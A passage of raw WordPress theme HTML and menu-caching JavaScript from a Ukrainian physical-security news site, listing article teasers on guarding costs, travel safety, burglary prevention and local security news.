class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\">\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_37e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_37e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/kiev-stolknoveniya-vozle-verhovnoj-rady-foto-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/kiev-stolknoveniya-vozle-verhovnoj-rady-foto-2\/\" rel=\"bookmark\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\">\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pershe-interview-novogo-golovi-nacionalnoi-policii-ukraini\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pershe-interview-novogo-golovi-nacionalnoi-policii-ukraini\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\">\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fahovi-recomendacii-shodo-zahistu-vid-kvartirnih-kradiiv\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fahovi-recomendacii-shodo-zahistu-vid-kvartirnih-kradiiv\/\" rel=\"bookmark\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\">\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_37e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_37e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pultova-ohorona-stels1-1-2019\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/press-release-uk\/\" class=\"td-post-category\">\u041f\u0420\u0415\u0421-\u0420\u0415\u041b\u0406\u0417\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pultova-ohorona-stels1-1-2019\/\" rel=\"bookmark\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\">\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukraini-dotrimuutsa-standartiv-ohoroni-eu\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukraini-dotrimuutsa-standartiv-ohoroni-eu\/\" rel=\"bookmark\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\">\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_37e","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10_37e" id="tdi_11_69a" data-td_block_id="tdi_10_37e" data-td_filter_value="" href="https://security.org.ua/uk/category/news-uk/">Все</a><a class="mega-menu-sub-cat-tdi_10_37e"  id="tdi_12_715" data-td_block_id="tdi_10_37e" data-td_filter_value="17" href="https://security.org.ua/uk/category/news-uk/announcment-uk/">АНОНСИ</a><a class="mega-menu-sub-cat-tdi_10_37e"  id="tdi_13_91d" data-td_block_id="tdi_10_37e" data-td_filter_value="10" href="https://security.org.ua/uk/category/news-uk/world-news-uk/">В СВІТІ</a><a class="mega-menu-sub-cat-tdi_10_37e"  id="tdi_14_e86" data-td_block_id="tdi_10_37e" data-td_filter_value="7" href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/">В УКРАЇНІ</a><a class="mega-menu-sub-cat-tdi_10_37e"  id="tdi_15_397" data-td_block_id="tdi_10_37e" data-td_filter_value="72" href="https://security.org.ua/uk/category/news-uk/research-uk/">ДОСЛІДЖЕННЯ</a><a class="mega-menu-sub-cat-tdi_10_37e"  id="tdi_16_66b" data-td_block_id="tdi_10_37e" data-td_filter_value="11" href="https://security.org.ua/uk/category/news-uk/media-review-uk/">ОГЛЯД МЕДІА</a><a class="mega-menu-sub-cat-tdi_10_37e"  id="tdi_17_7ee" data-td_block_id="tdi_10_37e" data-td_filter_value="70" href="https://security.org.ua/uk/category/news-uk/press-release-uk/">ПРЕС-РЕЛІЗИ</a></div></div><div id=tdi_10_37e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" class="td-image-wrap" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/announcment-uk/" class="td-post-category">АНОНСИ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА">МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" class="td-image-wrap" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/02/spinal_02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/media-review-uk/" class="td-post-category">ОГЛЯД МЕДІА</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ">ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln/" rel="bookmark" class="td-image-wrap" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/wef-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/wef-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/wef-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/world-news-uk/" class="td-post-category">В СВІТІ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln/" rel="bookmark" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн">Безпека WEF-2020 в Давосі обійдеться в $46,5 млн</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/" rel="bookmark" class="td-image-wrap" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/" class="td-post-category">В УКРАЇНІ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/" rel="bookmark" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура">Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_37e" data-td_block_id="tdi_10_37e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_37e" data-td_block_id="tdi_10_37e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Експерти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18_760 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_18_760" ><script>var block_tdi_18_760 = new tdBlock();
block_tdi_18_760.id = "tdi_18_760";
block_tdi_18_760.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_18_760","tdc_css_class":"tdi_18_760","tdc_css_class_style":"tdi_18_760_rand_style"}';
